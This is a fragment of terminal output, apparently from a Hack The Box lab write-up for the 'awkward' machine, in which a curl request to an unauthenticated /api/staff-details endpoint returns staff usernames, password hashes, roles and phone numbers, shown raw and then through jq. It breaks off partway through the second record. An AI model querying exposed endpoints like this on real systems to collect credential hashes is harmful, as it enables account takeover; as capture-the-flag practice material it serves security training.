 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ curl hat-valley.htb/api/staff-details
[{"user_id":1,"username":"christine.wool","password":"6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649","fullname":"C
hristine Wool","role":"Founder, CEO","phone":"0415202922"},{"user_id":2,"username":"christopher.jones","password":"e59ae67897757d1a13
8a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1","fullname":"Christopher Jones","role":"Salesperson","phone":"0456980001"},{"user_id":
3,"username":"jackson.lightheart","password":"b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436","fullname":"Jackson L
ightheart","role":"Salesperson","phone":"0419444111"},{"user_id":4,"username":"bean.hill","password":"37513684de081222aaded9b8391d541
ae885ce3b55942b9ac6978ad6f6e1811f","fullname":"Bean Hill","role":"System Administrator","phone":"0432339177"}]
┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ curl hat-valley.htb/api/staff-details | jq .
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 775 100 775 0 0 437 0 0:00:01 0:00:01 --:--:-- 437
[
{
"user_id": 1,
"username": "christine.wool",
"password": "6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649",
"fullname": "Christine Wool",
"role": "Founder, CEO",
"phone": "0415202922"
},
{
"user_id": 2,
"username": "christopher.jones",
"password": "e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1",